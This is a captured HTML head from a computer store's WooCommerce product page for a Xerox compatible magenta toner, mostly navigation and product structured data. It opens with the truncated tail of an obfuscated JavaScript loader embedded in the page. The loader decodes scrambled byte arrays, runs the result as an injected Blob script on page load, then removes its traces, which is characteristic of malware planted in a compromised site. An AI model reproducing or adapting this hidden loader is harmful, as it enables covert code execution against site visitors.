Blob([_0x35bcca],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x217cf4['onerror']=_0x2ebb50(function(){_0x233907(_0x2d4502,_0x1c08de);});}else{_0x217cf4['innerHTML']=_0x35bcca;_0x217cf4['onerror']=_0x2ebb50(_0x1c08de);}_0x217cf4['onload']=_0x2ebb50(_0x2d4502);function _0x2ebb50(_0x55a1a1){return function(){_0x33a09f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x217cf4['src']);_0xefc628['removeChild']['call'](_0x31fab1,_0x217cf4);_0x55a1a1(_0x33a09f);};}});};const _0x54542f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x54542f]=_0x1ee0ea;_0x4025bb['map'](function([_0x1f5679,_0x18b46a,_0x11f05f,_0x551cfe]){try{_0x551cfe=_0x551cfe['split']('.');const _0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54.1 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/product\/xerox-006r01699-compatible-toner-magenta\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/shop\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/","name":"Printer Toner"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product\/xerox-006r01699-compatible-toner-magenta\/","name":"Xerox 006R01699 Compatible Toner - Magenta - iNet Computers"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Review","@id":"https:\/\/www.inetcomputers.ca\/product\/xerox-006r01699-compatible-toner-magenta\/#Review","itemReviewed":{"@type":"Product"},"review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/xerox-006r01699-compatible-toner-magenta\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/760_11zon-1200x1200.jpg","width":"1200","height":"1200","caption":"Xerox 006R01699 Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/760_11zon-1200x900.jpg","width":"1200","height":"900","caption":"Xerox 006R01699 Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/760_11zon-1200x675.jpg","width":"1200","height":"675","caption":"Xerox 006R01699 Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/760_11zon.jpg","width":"400","height":"400","caption":"Xerox 006R01699 Compatible Toner - Magenta"}]},

{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/product\/xerox-006r01699-compatible-toner-magenta\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/product\/xerox-006r01699-compatible-toner-magenta\/","name":"iNet Computers","review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/xerox-006r01699-compatible-toner-magenta\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/760_11zon-1200x1200.jpg","width":"1200","height":"1200","caption":"Xerox 006R01699 Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/760_11zon-1200x900.jpg","width":"1200","height":"900","caption":"Xerox 006R01699 Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/760_11zon-1200x675.jpg","width":"1200","height":"675","caption":"Xerox 006R01699 Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/760_11zon.jpg","width":"400","height":"400","caption":"Xerox 006R01699 Compatible Toner - Magenta"}]},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.inetcomputers.ca\/product\/xerox-006r01699-compatible-toner-magenta\/#Product","url":"https:\/\/www.inetcomputers.ca\/product\/xerox-006r01699-compatible-toner-magenta\/","name":"Xerox 006R01699 Compatible Toner - Magenta","sku":"GSXC8030M-NC","description":"AltaLink C8030, AltaLink C8035,\u00c2\u00a0 AltaLink C8045, AltaLink\u00c2\u00a0C8055, AltaLink C8070\u00c2","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"189.84","priceCurrency":"CAD","url":"https:\/\/www.inetcomputers.ca\/product\/xerox-006r01699-compatible-toner-magenta\/","priceValidUntil":"2024-09-18T13:12:57+00:00"},"mpn":"5322","brand":{"@type":"Brand","name":"iNet Computers"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"adminmaster"},"datePublished":"2023-01-07T01:43:12-05:00","description":"AltaLink C8030, AltaLink C8035,\u00c2\u00a0 AltaLink C8045, AltaLink\u00c2\u00a0C8055, AltaLink 